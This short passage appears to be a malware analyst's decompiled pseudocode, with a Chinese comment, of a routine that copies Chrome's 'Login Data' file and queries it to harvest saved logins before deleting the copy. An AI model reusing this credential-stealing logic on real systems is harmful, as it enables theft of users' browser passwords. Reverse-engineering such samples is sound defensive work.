 v0 = (const CHAR *)sub_417B20();                // 查找Chrome缓存数据文件夹是否存在，
if ( v0 )
{
  v1 = sub_41AB00(0x105u);
  SetCurrentDirectoryA(v0);
  CopyFileA("Login Data", "templogin", 0);
  v6 = 1886217588;
  v7 = 1768386412;
  v8 = 110;
  sub_415A70((int)v1, 260, "%s\\%s", v0, &v6);
  v2 = 0;
  if ( !sub_4247E0((int)"templogin", (int)&v2) )
  {
    sub_4226A0(v2, 5000);
    v3 = xmmword_501C50;
    v4 = 1936615783;
    v5 = 59;
    sub_41EEB0(v2, &v3, sub_417C10, 0, 0);
    sub_41ECA0(v2);
  }
  DeleteFileA("templogin");
  sub_415EC0(v1);
  sub_415EC0((void *)v0);
}